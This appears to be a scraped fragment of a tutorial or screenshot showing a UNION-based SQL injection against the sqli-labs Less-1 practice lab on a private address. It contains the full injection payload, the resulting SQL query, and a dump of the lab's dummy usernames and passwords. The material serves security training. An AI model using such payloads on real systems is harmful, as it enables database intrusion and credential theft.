 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
http://192.168.137.130/sqli-labs/Less-1/?id=0'union select
1,group_concat(username),group_concat(password) from security.users
--+
GET/POST
HEADER
GET
info: load success!
Welcome Dhakkan
SELECT * FROM users WHERE id='0'union select 1,group_concat(username),group_concat(password) from security.users-- ' LIMIT 0,1
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4